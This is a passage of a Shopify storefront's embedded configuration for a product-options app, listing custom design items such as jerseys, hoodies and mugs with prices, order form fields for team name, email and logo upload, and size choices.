able-font-size":"14","--image-font-size":"12","--radio-font-size":"14","--qb-header-background":"#1b1e24","--qb-header-text":"#d5dde5","--qb-odd-lin-background":"#ebebeb","--qb-odd-lin-text":"#000000","--qb-even-lin-background":"#ffffff","--qb-even-lin-text":"#000000","--qb-hover-background":"#4e5066","--qb-hover-text":"#ffffff","--qb-inner-border-color":"#c1c3d1","--qb-table-font-size":"14","--option-quantity-width":"30","--img-selected-upper-url":"","--no-strong-padding-t":"10","--no-strong-padding-l":"8","--no-strong-list-background-disabled":"#cccccc","--no-strong-list-color-disabled":"#000000","--img-disabled-style":"0","--img-disabled-upper-url":"","--img-upper-padding":"","--button-disabled-style":"0","--img-upper-width":"50","--switch-image-width":"48","--switch-image-height":"48","--no-strong-border-radius":"4","--img-background-color":"#ffffff00","--img-font-color":"#000000","--img-fit":"contain","--discount-success-background-color":"#d4edda","--discount-success-color":"#155724","--discount-error-background-color":"#f8d7da","--discount-error-color":"#DC3545","--discount-apply-background-color":"#000000","--discount-apply-color":"#ffffff","--discount-badge-background-color":"#0000000c","--discount-badge-color":"#000000","--qb-table-th-font-size":"14"},"setting":{"is_show":"0","quantity-box":"1","price-value":"3,4,6,5,15","variant-original-margin-bottom":"15","strong-dorp-down":"0","radio-unchecked":1,"close-cart-rate":"1","automic-swatch-ajax":"1","img-option-bigger":"2","add-button-reload":"1","img_cdn":"1","show_wholesale_pricing_fixed":"0","buy-now-new":1,"option_value_split":", ","form-box-new":1,"tooltip_type":"none","checkout-discount":"0","transformer-function":"0","make-sku":1,"sku-model":"0","with-main-sku":"0","source_name":"","simple_condition":"0","fbq-event":"1","wholesale-is-variant":"0","one-time-qty-1":"0","cart-qty-update":"0","min-max-new":"0","add-to-cart-form":"","min-max":"0","price-time":"0","main-product-with-properties":"0","child-item-action":"","is_small":"1","exclude-free-products":"0","options_list_show":"0","penny-variant":"","extra-charge":"","ajaxcart-product-type":"0","ajaxcart-modal":"0","trigger-ajaxcart-modal-show":"","add-cart-timeout":"50","qty-input-trigger":"1","variant-not-disabled":"0","variant-id-dom":"","add-cart-form-number":"0","product-price-in-product-page":"","product-compare-at-price-in-product-page":"","product-price-in-product-page-qty":"","product-compare-at-price-in-product-page-qty":"","hide-shopify-option":"","show-quantity":"","quantity-change":"","product-hide":"","product-show":"","product-add-to-cart":"","payment-button-hide":"","payment-button-hide-product":"","discount-before":"","cart-quantity-click-change":"","cart-quantity-change":"","check-out-button":"","variant-condition-label-class":"","variant-condition-value-parent-class":"","variant-condition-value-class":"","variant-condition-click-class":"","trigger-select":"","trigger-select-join":"","locale":"0","other-form-data":"0","bunow":"0","cart-ajax":"0","add-cart-url":"","theme-variant-class":"","theme-variant-class-no":"","add-cart-carry-currency":"0","extra-style-code":"","variant-id-from":"0","trigger-option-dom":"","qty-dis-qty":"1","bind_variant_need_checkout":"1","thum_img_zoom":"0","cart-page-show":"1","condition_disable_new":"0","min_qty_zero":"0","unbundle_variant":"0","unbundle_addcart":"1","close-dropdown":"1","lock-price":"1","shopify_discount":"1","bundle-variant-trigger-type":"2","checkout_validate_qty":"0","checkout_qty_alert":"","shopify-option-after":"0","ymq-price-addons":"0","discount_always":"0","bundle_break":"0","cart_price_factor":"1","color-matching-first":"1","new_checkout":"0","new_checkout_always":"0","new_checkout_replace":"1","checkout-timeout":"5","checkout-discount-not-allow":"","checkout-discount-allow":"","trigger-option-type":"2","automatic-allow-discount":"1","sku-price-override":"0","condition_time":"0","build_buy_now":"","before_init_cart":"","buildYmqDom_b":"","buildYmqDom_a":"","replaceDomPrice_b":"","replaceDomPrice_a":"","replaceDomPrice_b_all_time":"","buildFormData_b":"","buildFormData_a":"","ymqDiscountClick_b":"","ymqDiscountClick_a":"","doAddCart_before_validate":"","doAddCart_after_validate":"","doAddCart_before_getAjaxData":"","doAddCart_after_getAjaxData":"","doAddCart_success":"","doAddCart_error":"","doCheckout_before_checkoutqty":"","doCheckout_after_checkoutqty":"","doCheckout_before_getAjaxData":"","doCheckout_after_getAjaxData":"","doCheckout_success":"","doCheckout_error":"","show-canvas-text":"0","color-matching":{"7l83d7":{"key":"","type":"2","color":"","img":""}},"init-variant-type":"3","font_files":{},"variant-original":"1","discount":"0","color-swatch-title":"Color,Colour","dropdown_title":"Color,Colour","division_quantity":"100","merge-qb":"1","tem_new":"2","open-theme-ajax-cart":"0","open-theme-buy-now":"1","value_position":"1","outof_border":"1","title-value":"","condition-is-hide":"0","sku-with-variant-sku":"","splicer":"-","sku_type":"2","sku_label":"_SKU","weight_unit":"GRAMS","hide_option":"1","transformer-bundle-variant":"0","t-main-title":"{title}","title-price":"1,2,9,29,10,14,13,28,4,3,6,5,15","cache-option-value":"0","mian-product-price":"1","qty-inline":"4,6,5,15","small_image_width":"500","variant_out_stok_style":"1","main_price":"0","show_total_price":"0","qb-layout":"2","bundle_hide_type":"1","lazy_option_set":"0","position":"2","html_element":"","order_tags":"","img-button-bigger":"0","thum_radio_zoom":"0","cart-edited":"0","cart-reordering":"0","img-disabled-type":"2","button-disabled-type":"2","radio-disabled-type":"0","use_order_discount":"0","quick_view":"0","radio_per_line":"1","money_with_currency":"0","hide_require_icon":"0","customecss":"","thum_switch_zoom":"0","discount_active":"1","discount_multiple":"0","variantWrapper":"","before_init":"","before_option_change":"","after_option_change":"","productPriceWrapperSelector":"","productPriceSelector":"","productPriceHasSaleSelector":"","cart_wrapper_page":"","cart_wrapper_drawer":"","item_wrapper":"","cart_info":"","cart_properties":"","final_line_price":"","original_line_price":"","compare_line_price":"","final_price":"","original_price":"","compare_price":"","cart_subtotal":"","cart_origina_subtotal":"","cart_subtotal_page":"","cart_subtotal_drawer":"","cart_quantity_input":"","cart_quantity_minmax":"","cart_remove_button":"","init_selector":"","product_form":"","sticky_add_buntton":"","after_create_option":"","before_create_option":"","qb-next":"0","addcart_span_class_1":"","checkout_span_class":"","shopify_analytics_checkout_started":"0","gtag_begin_checkout":"0","fbq_initiate_checkout":"0","circle_extension":"png","change_event":"1","thumbnailListElem":"","thumbnailItemElem":""},"lan":{"require":"This field is required.","email":"Please enter a valid email. ","url":"Please enter a valid website link.","phone":"Please enter a valid phone number.","number":"Please enter a number.","integer":"Please enter a whole number.","min_char":"Please enter at least {min} characters.","max_char":"Please enter no more than {max} characters.","min":"Please enter a value no less than {min}.","max":"Please enter a value no more than {max}.","max_s":"Please choose no more than {max} options. ","min_s":"Please choose at least {min} options. ","min_file_s":"Please upload at least {min} images. ","continue-shopping":"Continue shopping","cart-empty":"Your cart is empty","cart-note":"Add order note","note-placeholder":"How can we help you","subtotal":"Subtotal: ","view-cart":"View Cart","checket":"CHECKOUT","add-cart-success":"Add to cart success.","uploaded-file":"Uploaded file","item":"ITEM","items":"ITEMS","remove":"Remove","option-name":"Option Name","option-value":"Option Value","option-price":"Price","add-to-cart":"Add To Cart","modal-close":"Close","sold_out":"sold out","please_choose":"-- Please choose --","add_price_text":"Selection will add {price} to the price.","inventory_reminder":"The product {title} is already sold out.","upload_limit":"The uploaded file size is too large, please upload again.","one-time-tag":"one time","price-split":"+","min-max-in-product":"You have exceeded the maximum purchase quantity.","q-buy":"Buy:","q-save":"Save","qty-rang":"qtyRange","qty-discount":"discount","qty-discount-type":"discountType","qty-discount-type-percentage":"percentage","qty-discount-type-fixed":"fixed","q-coupon-code":"Tiered Wholesale Discount","o-coupon-code":"Option Negative Discount","max-quantity":"999999","qty-input-text":"Qty: ","discount_code":"Discount code","application":"Apply","discount_error1":"Enter a valid discount code","discount_error2":"discount code isn't valid for the items in your cart","product_title":"{title}","exclude1":"Numbers are not allowed.","exclude2":"Special characters are not allowed.","exclude3":"Letters are not allowed.","exclude4":"Spaces are not allowed.","max_file_s":"Please upload no more than {max} images.","min_file_size":"Each file must be at least {size} MB. ","max_file_size":"Each file must be smaller than {size} MB.","min_file_width":"Image width must be at least {width}px.","max_file_width":"Image width must not exceed {width}px.","min_file_height":"Image height must be at least {height}px. ","max_file_height":"Image height must not exceed {height}px.","choose_file":"Choose file","limit_reached":"Upload limit reached","drop_file":"or drop file to upload","file_number_limit":"You can upload up to {number} files only","option-list":"Option list","crop_image":"Crop Image","edit_option":"Edit Option","cart_edit_add":"Edit Options & Add New","cart_edit_update":"Edit Options & Update","order_limit_min":"Minimum {min} required. {remaining} more needed.","order_limit_max":"Maximum {max} allowed. You have added {qty_in_cart}.","order_limit_step":"Quantity must be in steps of {step}.","q-quantity":"Quantity","q-quantity-range":"Quantity Range","q-discount":"Discount","q-price-applied":"Price Applied","q-total":"Total","upload_failed":"Upload failed","buy_again":"Buy Again","code_success":"Coupon code '{code}' applied, you saved {amount}!","code_error":"Coupon code '{code}' could not be applied."}};
    

    

    

    

    
    
        
            <!-- BEGIN app snippet: option-set -->

    ymq_option.template_sort = "188716,190768,191402,197722,197868,197871,197874,197875,197877,197880,197882,190070"
    ymq_option.lazy_option_set = false;
    
    
    
    

    <!-- BEGIN app snippet: option-set.json -->


    
    
        ymq_option.option_sets[`tem188716`] = {"template":{"ymq188716tem1":{"id":"188716tem1","label":"Select Items","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"1","options":{"188716tem1_2":{"id":"188716tem1_2","default":"0","value":"Jersey Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"35","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_3":{"id":"188716tem1_3","default":"0","value":"Hooded Jersey","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"35","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_4":{"id":"188716tem1_4","default":"0","value":"Baseball Jersey","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"35","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_5":{"id":"188716tem1_5","default":"0","value":"Hoodie","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"35","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_6":{"id":"188716tem1_6","default":"0","value":"Jacket Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"35","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_7":{"id":"188716tem1_7","default":"0","value":"Shorts Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"20","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_8":{"id":"188716tem1_8","default":"0","value":"Sweatpants Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"25","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_9":{"id":"188716tem1_9","default":"0","value":"Armsleeves Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"22","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_10":{"id":"188716tem1_10","default":"0","value":"Flag Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"20","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_11":{"id":"188716tem1_11","default":"0","value":"Basic T-Shirt Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"10","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_12":{"id":"188716tem1_12","default":"0","value":"Basic Mug Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"10","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_13":{"id":"188716tem1_13","default":"0","value":"Basic Hoodie Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"10","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_14":{"id":"188716tem1_14","default":"0","value":"Basic Joggers Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"10","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_15":{"id":"188716tem1_15","default":"0","value":"Basic Dad Hat Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"10","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_16":{"id":"188716tem1_16","default":"0","value":"Basic Snapback Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"10","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_17":{"id":"188716tem1_17","default":"0","value":"Basic Beanie Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"10","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_19":{"id":"188716tem1_19","default":"0","value":"Basic Shaker Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"10","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_18":{"id":"188716tem1_18","default":"0","value":"Mousepad Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"25","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""}},"type":6,"show_m_column_width":"1","m_column_width":"1","min_s":"1","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"1","value_column_width":"2","m_value_column_width":"1","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","link":"","head":"","hide":"0","pop_open_new_window":"1"},"ymq188716tem2":{"id":"188716tem2","label":"Team Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"Team Name","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq188716tem3":{"id":"188716tem3","label":"Twitter","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"twitter.com/teamname","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq188716tem4":{"id":"188716tem4","label":"Contact Email","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"Contact Email","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"2","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq188716tem5":{"id":"188716tem5","label":"Logo Upload","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","file_type":"1","cropped_type":"0","rectangle_ratio":"","file_num":"1","btn_text":"Upload","type":"12","show_m_column_width":"0","m_column_width":"1","min_s":"","min_size":"","max_size":"","min_width":"","max_width":"","min_height":"","max_height":"","custom_file_extensions":"","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq188716tem6":{"id":"188716tem6","label":"Notes (optional)","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"2","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"}},"condition":{},"assign":{"manual":{"tag":"","collection":[],"product":[{"id":"8331179884719","handle":"custom-design-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem190768`] = {"template":{"ymq190768tem2":{"id":"190768tem2","label":"Team Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"Team Name","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq190768tem3":{"id":"190768tem3","label":"Twitter","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"twitter.com/teamname","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq190768tem4":{"id":"190768tem4","label":"Contact Email","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"Contact Email","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"2","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq190768tem5":{"id":"190768tem5","label":"Logo Upload","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","file_type":"1","cropped_type":"0","rectangle_ratio":"","file_num":"1","btn_text":"Upload","type":"12","show_m_column_width":"0","m_column_width":"1","min_s":"","min_size":"","max_size":"","min_width":"","max_width":"","min_height":"","max_height":"","custom_file_extensions":"","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq190768tem6":{"id":"190768tem6","label":"Notes (optional)","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"2","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"}},"condition":{},"assign":{"manual":{"tag":"","collection":[{"id":"168596635781","handle":"single-designs"},{"id":"168596373637","handle":"design-packages"}],"product":[]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem191402`] = {"template":{"ymq191402tem1":{"id":"191402tem1","label":"Size","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"191402tem1_2":{"id":"191402tem1_2","default":"0","value":"Small","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"0","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"191402tem1_3":{"id":"191402tem1_3","default":"0","value":"Medium","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"0","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"191402tem1_4":{"id":"191402tem1_4","default":"0","value":"Large","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"0","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"191402tem1_5":{"id":"191402tem1_5","default":"0","value":"XL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"0","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"